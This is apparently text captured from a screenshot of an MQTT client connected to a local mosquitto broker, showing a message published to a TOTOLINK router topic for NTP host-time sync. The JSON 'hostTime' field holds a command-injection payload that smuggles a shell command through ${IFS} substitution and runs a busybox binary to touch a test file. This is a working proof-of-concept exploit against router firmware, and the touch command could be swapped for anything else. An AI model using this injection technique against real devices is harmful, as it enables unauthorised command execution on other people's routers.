 local mosquitto
Connect
Disconnect
Publish
Subscribe
Scripts
Broker Status
Log
Switch Fountain ON
Switch Fountain OFF
totolink/router/setting/NTPSyncWithHost
Publish
QoS 0
QoS 1
QoS 2
{
"topicurl":"setting/NTPSyncWithHost",
"hostTime":";'$(/tmp/busybox-mipsel${IFS}touch${IFS}/tmp/test123)';"
}